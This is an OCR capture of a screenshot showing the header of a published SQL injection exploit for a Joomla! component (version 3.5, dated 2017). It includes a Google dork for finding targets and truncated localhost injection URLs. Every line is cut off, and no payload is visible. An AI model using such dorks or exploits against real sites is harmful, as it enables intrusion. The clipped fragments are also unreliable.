
# # # # #

# Exploit Title: Joomla! Component
# Google Dork: inurl:index.php?opt
# Date: 03.03.2017

# Vendor Homepage: http://joomla6te
# Software: https://extensions.joo
# Demo: http://demo.joomla6teen.co
# Version: 3.5

# Tested on: Win7 x64, Kali Linux x
# # # # # 

# Exploit Author: Ihsan Sencan

# Author Web: http://ihsan.net

# Author Mail : ihsan[@]ihsan[.]net
# # # # #

# SQL Injection/Exploit :

# http://localhost/[PATH]/index.ph
# http://localhost/[PATH]/index.ph